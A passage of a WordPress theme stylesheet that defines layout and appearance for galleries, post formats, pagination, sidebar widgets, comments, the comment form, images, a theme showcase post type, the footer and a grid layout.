.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px; /* for ie8 & below */
	font-size: 1.2rem;
	line-height: 17px; /* for ie8 & below */
	line-height: 1.7rem;
	margin: -15px 4px 12px; /* for ie8 & below */
	margin: -1.5rem 0.4rem 1.2rem;
}

.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
/* Aside, Quote, Status Posts */
.format-aside .entry-header,
.format-quote .entry-header,
.format-status .entry-header {
	display: none;
}

.single .format-aside .entry-header,
.single .format-quote .entry-header,
.single .format-status .entry-header  {
	display: block;
}

.format-aside .entry-content,
.format-status .entry-content {
	padding-top: 0;
	font-style: italic;
	line-height: 26px; /* for ie8 & below */ 
	line-height: 2.6rem;
	margin: 24px 35px 40px 0; /* for ie8 & below */
	margin: 2.4rem 3.5rem 4.0rem 0;
	padding-left: 30px; /* for ie8 & below */
	padding-left: 3rem;
	padding-top: 0;
	border-left: 3px solid #f3f3f3;
}

.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}

/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 16px; /* for ie8 & below */
	padding-top: 1.6rem;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	clear: both;
	padding: 0;
	position: relative;
	font-size: 11px; /* for ie8 & below */
	font-size: 1.1rem;
	line-height: 13px; /* for ie8 & below */
	line-height: 1.3rem;
	margin: auto;
	text-align: center;
}

.pagination li {
	display: inline;
}
	 
.pagination li a {
	display: inline-block;
	margin: 2px 2px 2px 0; /* for ie8 & below */
	margin: 0.2rem 0.2rem 0.2rem 0;
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	text-decoration: none;
	width: auto;
	color: #000;
	background-color: #e5e5e5;
}
	 
.pagination li a:hover {
	color: #fff;
	background-color: #0c5aa6;
}
	 
.pagination li.active a {
	padding: 6px 9px 5px 9px; /* for ie8 & below */
	padding: 0.6rem 0.9rem 0.5rem 0.9rem;
	color: #fff;
	background-color: #0c5aa6;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 26px; /* for ie8 & below */
	margin: 0 0 2.6rem;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px; /* for ie8 & below */
	padding: 0.2rem 0.5rem;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px; /* for ie8 & below */
	margin-right: 0.6rem;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 8% 60px 0; /* for ie8 & below */
	margin: 0 8% 6rem 0;
}
	#image-navigation {
		margin: 0 0 40px 0; /* for ie8 & below */
		margin: 0 0 4rem 0;
	}
	
	#comment-nav-below, 
	#comment-nav-above {
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/
#banner-sidebar {
	margin: 0 0 60px 0; /* for ie8 & below */
	margin: 0 0 6rem 0;
}
	#banner-sidebar img {
		max-width: 100%;
	}
#sidebar {
	float: right;
	margin: 60px 0; /* for ie8 & below */ 
	margin: 6rem 0;
}

	#sidebar.col300 {
		width: 29%; 
	}

	.widget {
		font-size: 14px; /* for ie8 & below */
		font-size: 1.4rem;
		margin: 0 0 60px 0; /* for ie8 & below */
		margin: 0 0 6rem 0;
		padding: 0;
		word-wrap: break-word;
	}
		#sidebar .widget a {}
		
		#sidebar .widget a:hover {}
		
		#sidebar .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 24px; /* for ie8 & below */
			line-height: 2.4rem;
			margin-bottom: 16px; /* for ie8 & below */ 
			margin-bottom: 1.6rem;
			padding-left: 6px;
		}
		
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child {
				
			}
		
		#sidebar .widget li a {
			color: #222;
			text-decoration: none;
		}
			#sidebar .widget li a:hover {
				text-decoration: underline;
			}
		
		#sidebar .widget-title {
			background-color: #0c5aa6;
			font-size: 18px; /* for ie8 & below */
			font-size: 1.8rem;
			margin-bottom: 24px; /* for ie8 & below */
			margin-bottom: 2.4rem; 
			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			letter-spacing: 3px;
			color: #fff;
			text-transform: uppercase;
			border-radius: 3px;
		}
			#sidebar .widget_search .widget-title {
				margin-bottom: 0;
				border-radius: 3px 3px 0 0;
			}
			
			#sidebar .widget-title a {
				
			}
		
			.post-content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}
.widget_recent_entries .post-date { 
	margin-left: 10px;
	font-style: italic;
	opacity: 0.5;
}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { 
	padding: 3px; /* for ie8 & below */
	padding: 0.3rem;
}
.widget_tag_cloud a:after { 
	content: ","; 
}
.widget_tag_cloud a:before {}
.tagcloud {
	padding-left: 6px;
}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}

#calendar_wrap { 
	padding: 0;
}

#calendar_wrap th {
	border-top: 2px solid #f7f7f7;
	border-bottom: 2px solid #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
}
#calendar_wrap td {
	padding-top: 5px;
	padding-bottom: 5px;
}
#wp-calendar tr td {
	
}
#wp-calendar caption { 
	font-size: 20px; /* for ie8 & below */
	font-size: 2rem;
	font-weight: 400; 
	margin-bottom: 12px; /* for ie8 & below */
	margin-bottom: 1.2rem;
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {
	background-image: url(library/images/trans.png);
	border-radius: 3px;
}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {
	padding-left: 6px;
}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {
	margin-right: 8%;
}
	.single-attachment #comments,
	.full-width-content #comments {
		margin-right: 0;
	}

#comments-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 40px; /* for ie8 & below */
	margin-bottom: 4rem;
	color: #ff9700;
	line-height: 1.2;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist {
	
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 0 0 1px 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  	background-color: #fdfdfd;				
			margin-left: 105px; /* for ie8 & below */
			margin-left: 10.5rem;
			padding: 15px 0 0 20px;
	  	}
	
	.commentlist li.pingback { 
		background-color: #fdfdfd;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
		padding: 16px 20px;
	}
	
	.commentlist li.comment article[id*=comment-] {
		position: relative;
		background-color: #f1f1f1;
		background-image: url(library/images/com-arr.png);
		background-repeat: no-repeat;
		background-position: 95px 37px;
		margin-bottom: 35px; /* for ie8 & below */
		margin-bottom: 3.5rem;
		border: 1px solid #e9e9e9;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 35px; /* for ie8 & below */ 
			margin-left: 3.5rem;
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
					content: " (Author)";
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem;
					font-weight: normal;
					font-style: italic;
				}
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 

			}
				.commentlist .vcard cite.fn {
					font-size: 20px; /* for ie8 & below */
					font-size: 2rem; 
					font-weight: 400; 
					font-style: normal; 
					text-transform: uppercase;
				}
					.commentlist .vcard cite.fn a {
						text-decoration: none;
					}
					
					.commentlist .vcard cite.fn a:hover {
						color: #222;
					}
					
				.commentlist .vcard time, 
				.comment-meta { 
					font-size: 12px; /* for ie8 & below */
					font-size: 1.2rem; 
					font-weight: 400; 
					text-transform: uppercase;
					letter-spacing: 1px;

				}
					.comment-meta a {
						color: #949494;
						text-decoration: none;
					}
					
					.commentlist .vcard time a { 
						text-decoration: none; 
						color: #999; 
					}
						.commentlist .vcard time a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: 20px; /* for ie8 & below */
					left: 2rem; 
					top: 20px; /* for ie8 & below */
					top: 2rem;
					border-radius: 50%;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
				background-color: #fdfdfd;
				margin-left: 105px; /* for ie8 & below */
				margin-left: 10.5rem;
				padding: 20px; /* for ie8 & below */
				padding: 2rem;
				font-size: 14px; /* for ie8 & below */
				font-size: 1.4rem; 
			}
				.commentlist li.comment .comment-content p { 
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem;
					margin: 12px 0 24px; /* for ie8 & below */ 
					margin: 1.2rem 0 2.4rem; 
				}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
					
				.commentlist li.comment ul { 
				
				}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login { 
					position: absolute;
					right:  16px;
					top: 16px;
					text-decoration: none; 
					float: right;
					font-size: 13px; /* for ie8 & below */ 
					font-size: 1.3rem;
					line-height: 24px; /* for ie8 & below */
					line-height: 2.4rem; 
					padding: 3px 5px; /* for ie8 & below */
					padding: 0.3rem 0.5rem;
					z-index: 9999;
				}
				
					.commentlist .comment-reply-link {
						background: url(library/images/reply-arr.png) no-repeat center center #f3f3f3;
						width: 38px;
						height: 26px;
						text-indent: -9999px;
						outline: none;
						border: 1px solid #e5e5e5;
						border-radius: 3px;
						opacity: 0.6;
					}
				
					.commentlist a.comment-reply-link:hover {
						opacity: 1;
					}
					
					.nocomments { 
						padding: 15px; /* for ie8 & below */
						padding: 1.5rem;
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}

#respond {
	background-color: #fdfdfd;
	border: 1px solid #e9e9e9;
	padding: 30px 40px;
	margin: 0;
}
#reply-title {
	font-size: 30px; /* for ie8 & below */
	font-size: 3rem;
	font-weight: 300;
	margin-bottom: 8px; /* for ie8 & below */
	margin-bottom: 0.8rem;
	color: #ff9700;
}
#respond label {
	display: inline-block;
	font-size: 16px; /* for ie8 & below */
	font-size: 1.6rem;
	min-width: 120px; /* for ie8 & below */
	min-width: 12rem;
	text-transform: uppercase;
	vertical-align: middle;
}
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
#respond p {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	display: none;
}
#respond .required {
	margin-left: -14px; /* for ie8 & below */
	margin-left: -1.4rem;
	padding-right: 5px; /* for ie8 & below */
	padding-right: 0.5rem;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
	margin-bottom: 30px;
}
	#respond #comment-form-title {
		margin: 0 0 18px; /* for ie8 & below */ 
		margin: 0 0 1.8rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for ie8 & below */ 
			margin: 1.2rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url { 
					padding: 5px 7px; 
					width: 70%; 
				}
				
				#respond #comment { 
					resize: none; 
					padding: 5px 7px; /* for ie8 & below */
					padding: 0.5rem 0.7rem;
					width: 70%; 
					height: 150px; /* for ie8 & below */
					height: 15rem;
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment {
					background: #fff;
					border: 1px solid #ddd;
					font-size: 16px; /* for ie8 & below */ 
					font-size: 1.6rem;
					border-radius: 3px;
				}
					#respond input[type=text]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus {
						outline: none;
					}
					
					#respond input[type=checkbox] {
						vertical-align: middle;
						margin-bottom: 2px;
					}
				
				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				#respond #submit {
					font-size: 14px;
					border: 0;
					border-radius: 3px;
					background-color: #ff9700;
					padding: 10px 24px;
					color: #fff;
					text-transform: uppercase;
					letter-spacing: 2px;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { 
			margin: 0 20px 20px; /* for ie8 & below */
			margin: 0 2rem 2rem;
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post-content img {
	margin-top: 12px; /* for ie8 & below */ 
	margin-top: 1.2rem;
}

.left img, 
img.left, 
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 24px; /* for ie8 & below */
	margin-right: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 24px; /* for ie8 & below */
	margin-left: 2.4rem;
	margin-bottom: 16px; /* for ie8 & below */
	margin-bottom: 1.6rem;
	margin-top: 12px; /* for ie8 & below */
	margin-top: 1.2rem;
	display: inline-block; 
	float: right;
}

.aligncenter, 
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for ie8 & below */
	padding: 1.6rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 20px; /* for ie8 & below */
	margin-right: 2rem;
	margin-bottom: 15px; /* for ie8 & below */
	margin-bottom: 1.5rem;
	margin-top: 5px; /* for ie8 & below */
	margin-top: 0.5rem;
	border: 1px solid #999;
}


/* wp caption styles */
			
.wp-caption {
	margin-bottom: 24px; /* for ie8 & below */ 
	margin-bottom: 2.4rem; 
	text-align: center; 
	padding-top: 5px; /* for ie8 & below */
	padding-top: 0.5rem;
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	font-style: italic;
	margin: 10px 0 -4px; /* for ie8 & below */
	margin: 1rem 0 -0.4rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important;
	max-height: 16px; /* for ie8 & below */
	max-height: 1.6rem; 
}

/******************************************************************
"THEME" POST TYPE STYLES
******************************************************************/
	
.theme-post-type .entry-header {
	margin-bottom: 24px;
}
	
	.single-theme .theme-post-type .entry-header {
		position: relative;
		margin-bottom: 60px; /* for ie8 & below */
		margin-bottom: 6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 300px;
	}
	
.theme-post-type .even,
.theme-post-type .odd {
	padding: 60px 0; /* for ie8 & below */
	padding: 6rem 0;
}
	.theme-post-type .even {
		background-image: url(library/images/trans.png);
	}
	
.theme-post-type-content-th {
	margin-left: 620px;
}

	.theme-post-type .even .theme-post-type-content-th {
		margin-left: 0;
		margin-right: 620px;
	}
	
	.theme-post-type-content .post-content p:last-child,
	.theme-post-type-content-th .post-content p:last-child {
		margin-bottom: 0;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}

.theme-post-type article[id*=post-] {
	margin-right: 0;
	width: 96%;
	margin: 0 auto ;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}
	.theme-post-type article[id*=post-].not-found {
		padding-top: 60px;	
	}
	
.theme-thumb {
	float: left;
	width: 570px;
	height: 340px;
}

	.theme-post-type .even .theme-thumb {
		float: right;
	}
	
	.theme-thumb img,
	.theme-thumb-full img {
		max-width: 100%;
		min-width: 100%;
		height: auto;
	}
	
.theme-thumb-full {
	margin-bottom: 60px; /* for ie8 & below */
	margin-bottom: 6rem;
}

.dev-button-links a {
	display: inline-block;
	font-size: 14px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 2px;
	border: 0;
	border-radius: 3px;
	padding: 10px 24px;
	opacity: 0.9;
}
	.dev-button-links a:hover {
		opacity: 1;
	}

	.dev-button-links.single-theme {
		width: 300px;
		position: absolute;
		right: 0;
		top:0;
		text-align: right;
	}
	
a.dev-demo-link {
	background-color: #0c5aa6;
	margin-right: 4%;
}

a.dev-download-link {
	background-color: #ff9700;
}

.theme-post-type .sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap {
	background-color: #222;
	padding: 60px 0 1px; /* for ie8 & below */ 
	padding: 6rem 0 0.1rem;
}

.sidebar-theme-wrap #sidebar {
	float:  none;
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 1044px; /* for ie8 & below */
	max-width: 104.4rem;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	border-bottom: 0;
}

	.sidebar-theme-wrap #sidebar .widget {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget a {
		color: #fff;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: 33.3%; 
		display: inline; 
		float: left;
		position: relative;
		border: 0;
		padding: 0 2%;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
		text-align: center;
	}
	
		.sidebar-theme-wrap #sidebar .widget-title {
			background-color: transparent;
			font-size: 20px; /* for ie8 & below */
			font-size: 2rem;
			font-weight: 700;
			margin-bottom: 30px; /* for ie8 & below */
			margin-bottom: 3rem; 
			padding: 0;
			letter-spacing: 3px;
			color: #ffb140;
			text-transform: uppercase;
		}
		
	.theme-post-type .theme-comment-wrap {
		background-image: url(library/images/trans.png);
		padding: 40px 0 60px 0; /* for ie8 & below */ 
		padding: 4rem 0 6rem 0;
	}
	
	.theme-post-type #comments {
		position: static;
		display: block;
		width: 96%;
		margin: 0 auto 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
		.theme-post-type #comments .even {
			background-image: none;
		}
	
.theme-post-type #main {
	border-right: 0;
	margin: 0;
}
		
	.single-theme .theme-post-type #main {
		margin: 60px 0 0; /* for ie8 & below */
		margin: 6rem 0 0;
	}
	
.theme-post-type #comment-nav-below, 
.theme-post-type #comment-nav-above, 
.theme-post-type #nav-above, 
.theme-post-type #nav-below { 
		width: 96%;
		margin: 0 auto 40px auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
}

.copy-blue-box {
	background-color: #408ad2;
	padding: 50px 0 60px 0; /* for ie8 & below */
	padding: 5rem 0 6rem 0;
	text-align: center;
}
	
	body.page .copy-blue-box .entry-header {
		margin-bottom: 0;
	}
	
	body.page .copy-blue-box .entry-title {
		color: #fff;
		font-size: 64px; /* for ie8 & below */
		font-size: 6.4rem;
	}

	.copy-blue-box article[id*=post-] {
		width: 96%;
		margin: 0 auto ;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
		border-bottom: 0;
	}
	
	.copy-blue-box .post-content {
		color: #fff;
		font-size: 20px;
		font-size: 2rem;
		font-weight: 300;
		line-height: 1.5;
		padding-top: 30px;
		margin-bottom: 0;
	}
	
	.copy-blue-box .post-content a {
		color: #fff;
		text-decoration: underline;
	}
	
	.copy-blue-box .post-content p:last-child {
		margin-bottom: 0;
	}
	
.theme-post-type .pagination {
	padding: 40px 0;
}

/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background-color: #408ad2;
	padding: 30px 0; /* for ie8 & below */
	padding: 3rem 0;
}
	footer[role=contentinfo] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}

			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator {
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
		font-size: 12px; /* for ie8 & below */
		font-size: 1.2rem;
		font-weight: 700;
		text-align: center;
		color: #fff;
	}
	
	#site-generator a {
		color: #fff;
		text-decoration: none;
	}
	
	#site-generator a:hover {
		text-decoration: underline;
	}
	
	#site-generator .sep {
		padding: 0 10px; /* for ie8 & below */
		padding: 0 1rem;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.colortxt {
	color: #ff9700;
}

/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 106%;
	margin-bottom: 20px;
	margin-left: -2%;
	margin-right: -2%;
	margin-top: -20px;
}
	html.no-csstransforms #grid-wrap {
		margin-top: 40px;
	}

#grid-wrap.menu-full {
	position: relative;
	width: 104%;
	margin-left: -1.5%;
	margin-right: -1.5%;
}

.grid-box {
	position: relative;
	display: inline-block;
	float: left;
	width: 27%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 2% 3%;
	border-bottom: 1px solid #ececec;
}
	html.no-csstransforms .grid-box {
		margin: 0 18px 40px;
	}
	
	#grid-wrap.menu-full .grid-box {
		width: 21.75%;
	}
	
	.grid-box article {
		padding: 0 0 30px;
		margin: 0;
		border: 0 !important;
	}

.grid-box .entry-meta {
	
}

.grid-box .entry-title a,
.grid-box .entry-title a:hover {
	
}

.grid-box .entry-header {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	font-size: 21px; /* for ie8 & below */
	font-size: 2.1rem;
	line-height: 26px; /* for ie8 & below */
	line-height: 2.6rem;
	letter-spacing: 1px; /* for ie8 & below */
	letter-spacing: 0.1rem;
	-webkit-text-stroke: 0.012rem #000;
}

.grid-box .post-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
}
	.grid-box .post-content p:last-child {
		margin-bottom: 0;
	}

.grid-box .entry-content {
	margin-bottom: 20px; /* for ie8 & below */
	margin-bottom: 2rem;
}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		margin: 0 0 24px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 185px;
		min-height: 185px;
	}
		.grid-box .vid-wrapper video {
			min-width: 100%;	
		}
	
	.grid-box .post-content blockquote { 
		font-style: italic;
		line-height: 26px; /* for ie8 & below */ 
		line-height: 2.6rem;
